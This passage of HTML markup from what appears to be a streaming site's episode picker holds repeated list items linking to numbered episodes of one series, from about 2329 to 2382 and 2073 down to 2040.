				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/259/" target="_self">2329</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/260/" target="_self">2330</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/261/" target="_self">2331</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/262/" target="_self">2332</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/263/" target="_self">2333</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/264/" target="_self">2334</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/265/" target="_self">2335</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/266/" target="_self">2336</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/267/" target="_self">2337</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/268/" target="_self">2338</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/269/" target="_self">2339</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/270/" target="_self">2340</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/271/" target="_self">2341</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/272/" target="_self">2342</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/273/" target="_self">2343</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/274/" target="_self">2344</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/275/" target="_self">2345</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/276/" target="_self">2346</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/277/" target="_self">2347</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/278/" target="_self">2348</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/279/" target="_self">2349</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/280/" target="_self">2350</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/281/" target="_self">2351</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/282/" target="_self">2352</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/283/" target="_self">2353</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/284/" target="_self">2354</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/285/" target="_self">2355</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/286/" target="_self">2356</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/287/" target="_self">2357</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/288/" target="_self">2358</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/289/" target="_self">2359</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/290/" target="_self">2360</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/291/" target="_self">2361</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/292/" target="_self">2362</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/293/" target="_self">2363</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/294/" target="_self">2364</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/295/" target="_self">2365</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/296/" target="_self">2366</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/297/" target="_self">2367</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/298/" target="_self">2368</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/299/" target="_self">2369</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/300/" target="_self">2370</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/301/" target="_self">2371</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/302/" target="_self">2372</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/303/" target="_self">2373</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/304/" target="_self">2374</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/305/" target="_self">2375</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/306/" target="_self">2376</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/307/" target="_self">2377</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/308/" target="_self">2378</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/309/" target="_self">2379</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/310/" target="_self">2380</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/311/" target="_self">2381</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/312/" target="_self">2382</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/313/" target="_self">2695</a>
		</li>
			</ul>
		<ul class="mo-movs-item mo-sort-boxs mo-cols-rows mo-pamd-5px mo-cols-hide">
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/1/" target="_self">2073</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/2/" target="_self">2072</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/3/" target="_self">2071</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/4/" target="_self">2070</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/5/" target="_self">2069</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/6/" target="_self">2068</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/7/" target="_self">2067</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/8/" target="_self">2066</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/9/" target="_self">2065</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/10/" target="_self">2064</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/11/" target="_self">2063</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/12/" target="_self">2062</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/13/" target="_self">2061</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/14/" target="_self">2060</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/15/" target="_self">2059</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/16/" target="_self">2058</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/17/" target="_self">2057</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/18/" target="_self">2056</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/19/" target="_self">2055</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/20/" target="_self">2054</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/21/" target="_self">2053</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/22/" target="_self">2052</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/23/" target="_self">2051</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/24/" target="_self">2050</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/25/" target="_self">2049</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/26/" target="_self">2048</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/27/" target="_self">2047</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/28/" target="_self">2046</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/29/" target="_self">2045</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/30/" target="_self">2044</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/31/" target="_self">2043</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/32/" target="_self">2042</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/33/" target="_self">2041</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/34/" target="_self">2040</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
